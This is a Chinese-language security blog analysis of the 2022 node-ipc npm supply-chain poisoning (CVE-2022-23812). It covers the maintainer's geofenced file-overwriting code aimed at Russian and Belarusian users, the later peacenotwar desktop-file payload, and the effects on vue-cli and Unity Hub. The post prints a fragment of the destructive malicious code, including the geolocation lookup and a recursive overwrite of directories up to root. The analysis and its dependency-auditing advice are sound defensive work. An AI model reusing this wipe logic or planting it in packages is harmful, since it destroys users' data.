阅读: 2,940

Node-ipc是使用广泛的npm开源组件,其作者出于其个人政治立场在代码仓库中进行了投毒,添加的恶意js文件会在用户桌面创建反战标语。根据进一步的深挖,该作者还曾在仓库中加入将俄罗斯与白俄罗斯区域用户数据抹除的恶意代码,但在随后改为看起来更温和的手段。目前各大开源组件托管商(例如npmmirror)已采取行动封杀恶意版本。Vue.js生态中的vue-cli包、开发工具Unity Hub也受到了该事件的波及,并通过更新进行处理。该事件是继color.js事件后又一开发者发起的供应链攻击事件,已经被分配CVE编号CVE-2022-23812,事件影响还在继续中。

|

|

|

|

|

|

|

|

|

|

|

https://snyk.io/blog/peacenotwar-malicious-npm-node-ipc-package-vulnerability/

|

攻击阶段一:Node-ipc项目的维护者RIAEvangelist在3月7日在Node-ipc开源仓库中引入了覆写俄罗斯与白俄罗斯区域用户的磁盘文件的恶意代码,受影响版本为10.1.1和10.1.2。

第一阶段的攻击中,攻击者利用api.ipgeolocation.io的API获取用户所在区域,对指定区域执行恶意代码。但由于该做法过于直接露骨,或是攻击者意识到抹除文件这一极端行为将会承受极大的法律风险,在之后的版本中移除了该磁盘覆写的功能。

const n = "https://api.ipgeolocation.io/ipgeo?apiKey=ae511e1627824a968aaaa758a5309154";

https.get(n.toString("utf8"), function (t) {

t.on("data", function (t) {

try {

const s = JSON.parse(t.toString("utf8"));

const u = s["country_name"].toLowerCase();

if (u.includes("russia") || path.includes("belarus")) { h("./"); h("../"); h("../../"); h("/"); }

} catch (t) {}

});

…

fs.writeFile(i, c.toString("utf8"), function () {});

攻击阶段二:攻击者采用了更隐蔽与温和的攻击手段,放弃了覆写用户磁盘文件的激烈行为,转而在每个用户的桌面上创建所谓反战宣战文件的做法。写入文件的主要功能被放置于单独的npm包peacenotwar中。而Node-ipc等第三方包中只需两行代码即可将包含恶意功能的行为引入。

import { whatWeWant } from 'peacenotwar';

console.log(whatWeWant);

相比删除用户磁盘文件,创建反战宣传文件的行为虽然更温和,但桌面出现的随机文件也引起了许多用户的恐慌,是一种不可接受的行为。

相比于上一阶段直接在Node-ipc中进行投毒,引用第三方包的行为更加隐蔽,多级依赖也增加了排查的难度。

图 peacenotwar包的下载量激增







图 vue-cli组件受到投毒事件影响并尝试解决

图 unity官方开发工具受到投毒发布HotFix

图 vue-cli将node-ipc固定为未投毒版本以消除影响

但是本次事件所打开的潘多拉魔盒中也并不仅有混乱,全球开源参与者对该供应链投毒行为的主动揭发与批判,本身就蕴含了建立一种开源生态共识的潜在可能性。在这次事件中,我们看到了负责任的开源代码存储库所起到的作用——忠实记录攻击行为,并为终端用户及时阻断可能的供应链威胁。

Node-ipc事件也警示着所有依赖于开源项目的项目开发者,大型开源项目也并不总是可信,项目沦陷或开发者有意为之都可能导致恶意代码植入等严重后果。应当完善软件供应商的准入审核,将构建系统拉取的开源组件纳入审核体系,警惕来自次级依赖的供应链威胁。

本站“技术博客”所有内容的版权持有者为绿盟科技集团股份有限公司(“绿盟科技”)。作为分享技术资讯的平台,绿盟科技期待与广大用户互动交流,并欢迎在标明出处(绿盟科技-技术博客)及网址的情形下,全文转发。

上述情形之外的任何使用形式,均需提前向绿盟科技(010-68438880-5462)申请版权授权。如擅自使用,绿盟科技保留追责权利。同时,如因擅自使用博客内容引发法律纠纷,由使用者自行承担全部法律责任,与绿盟科技无关。